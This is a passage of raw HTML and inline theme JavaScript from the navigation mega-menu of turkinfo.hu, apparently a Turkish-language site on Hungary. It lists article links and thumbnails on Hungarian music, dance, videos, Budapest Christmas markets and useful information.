100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, 